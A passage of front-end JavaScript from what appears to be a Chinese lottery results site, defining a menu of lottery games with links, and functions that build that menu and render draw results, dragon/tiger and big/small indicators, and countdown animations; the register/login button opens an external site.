        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn00011.com/mobile6/auth/register?a=183315\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn00011.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
